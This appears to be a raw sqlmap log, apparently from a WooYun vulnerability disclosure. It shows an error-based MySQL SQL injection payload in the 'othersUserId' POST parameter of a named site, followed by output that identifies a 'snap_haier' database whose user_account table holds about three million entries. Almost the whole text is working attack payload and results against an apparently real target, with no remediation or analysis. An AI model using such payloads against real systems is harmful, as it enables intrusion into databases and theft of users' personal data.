 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: othersUserId (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: currentPage=1&othersUserId=i' AND (SELECT 5804 FROM(SELECT COUNT(*)
,CONCAT(0x71706b7171,(SELECT (ELT(5804=5804,1))),0x71766a7871,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'aBMj'='aBMj&userId=an
onymous
---
[18:23:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[18:23:47] [INFO] retrieved: 3064520
Database: snap_haier
+--------------+---------+
| Table        | Entries |
+--------------+---------+
| user_account | 3064520 |
+--------------+---------+
[18:23:48] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\m.rrs.com'
www.wooyun.org